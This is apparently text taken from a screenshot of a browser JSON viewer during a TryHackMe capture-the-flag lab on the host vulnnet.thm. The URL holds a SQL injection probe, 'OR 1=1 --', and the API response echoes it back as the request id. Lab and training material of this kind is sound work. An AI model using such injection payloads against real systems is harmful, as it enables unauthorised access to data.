 api.vulnnet.thm/vn_internals/api/v2/fetch/?blog=99 OR 1=1 --
Kali Linux Kali Tools proxychains chisel soc… Kali Docs Kali Forums Kali NetHunter Explo
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
request_id: "99 OR 1=1 --"
blog_id: "1"
titles: "Windows Search Vulnerability Can be Abused to Deliver"
status: "posted"